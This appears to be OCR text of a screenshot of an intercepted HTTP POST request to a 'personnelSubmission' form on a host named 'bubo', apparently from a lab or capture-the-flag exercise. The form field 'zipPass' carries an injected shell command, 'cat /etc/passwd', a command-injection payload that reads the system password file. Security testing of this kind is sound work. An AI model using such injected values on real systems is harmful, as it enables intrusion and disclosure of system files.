 Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=Data+goes+here.&passCheck=on&zipPass=cat+/etc/passwd
16
17
18